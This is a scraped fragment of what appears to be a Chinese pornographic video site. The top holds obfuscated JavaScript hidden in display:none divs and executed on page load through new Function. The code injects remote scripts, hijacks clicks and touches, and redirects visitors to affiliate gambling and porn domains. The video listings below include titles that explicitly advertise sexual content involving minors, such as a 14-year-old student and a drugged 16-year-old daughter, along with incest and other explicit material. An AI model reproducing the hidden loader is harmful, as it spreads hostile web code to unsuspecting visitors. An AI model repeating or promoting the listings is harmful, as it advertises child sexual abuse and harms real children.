280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{/f/@Kj(8}vY8ToR_7Cooq4"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="asvu0i2ztf";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://i.meee.com.tw/efO2H3r.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/wkxt/350579.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260120-1/79fe2229f6cce25857892ac0fdd5c31e.jpg" class="vod-pic"><span class="vod-date">2026-01-20</span></div><p class="vod-name">现在的学生都这么开放直接让男友到女厕啪啪外面还有同学们的吵闹声和上课铃声</p></div></a></div><div class="vod-list"><a href="/wkxt/350254.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/f8dd7de467dfff6ba00bd17e89473f69.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">卫生间偷操朋友女朋友</p></div></a></div><div class="vod-list"><a href="/wkxt/349728.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260117-1/4f6f1fe98afd20e814f5541bb7236621.jpg" class="vod-pic"><span class="vod-date">2026-01-17</span></div><p class="vod-name">完美大奶再现3</p></div></a></div><div class="vod-list"><a href="/wkxt/349452.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/wkxt/349173.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/wkxt/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div><div class="vod-list"><a href="/wkxt/348872.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/689f4e3be270452776aea029e3eb01d3.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">绿帽当面打飞机被内射后跑到老公面前蹭蹭</p></div></a></div><div class="vod-list"><a href="/wkxt/348234.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260103-1/6b949994b4087a1de64430aca6463623.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">可爱女大学生帮男友口然后被颜射</p></div></a></div><div class="vod-list"><a href="/wkxt/347994.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260102-1/d707cc95c68aa71bbb10ef5c72e352bf.jpg" class="vod-pic"><span class="vod-date">2026-01-02</span></div><p class="vod-name">精致的女主粉嫩鲍鱼超色气的情趣衣</p></div></a></div><div class="vod-list"><a href="/wkxt/347974.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260101-1/22a719afcad65e51087d535068bc27e2.jpg" class="vod-pic"><span class="vod-date">2026-01-01</span></div><p class="vod-name">经典外围佳作最反差的小骚逼</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://slp.155sl2582.com/upload/vod/20250903-1/595d0ad7ea51881d182920549dc6bd9b.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">享受大黑吊的快感</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251012-1/0429f5e55b96dc64791e294f9d8365cd.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://thjpg10.top/upload/vod/20250827-1/5119c15b0371ffed344d4cc2949a14a5.png" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">14岁 中学生 破处内射</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力是真的强</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20240715-1/48d44a886993ed7940038b96fa369bc3.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">校花小萝莉！难得和炮友操</span></a></div><div class="vod-list"><a href="https://0a0yj.xss24.com/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/6402494ffee7467945fd76078bd3d1ff.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">禽兽父亲下药迷奸16岁处女女儿</span></a></div><div class="vod-list"><a href="/wkxt/350845.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cd8500c25ce3cda542c4938bc9c8b3dd.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍u流出版穷人女神富人精盆高颜值小野猫第一视角实战双洞高潮喷水</p></div></a></div><div class="vod-list"><a href="/wkxt/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/wkxt/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/wkxt/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/wkxt/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/wkxt/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/wkxt/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/wkxt/204952.html" target="_blank"><div class="vod-item"><div 